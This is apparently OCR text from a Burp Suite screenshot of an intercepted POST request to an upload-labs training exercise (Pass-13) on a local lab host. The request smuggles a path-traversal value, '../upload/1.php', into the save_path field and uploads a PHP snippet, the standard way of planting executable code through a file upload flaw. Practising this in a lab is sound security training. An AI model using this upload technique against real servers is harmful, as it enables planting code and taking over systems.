 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /upload-labs/Pass-13/index.php
Type Name Value
Body save_path ../upload/1.php
Body upload_file <?php phpinfo(); ?>
Body submit ä¸□ä¼
Add
Remove
Up
Down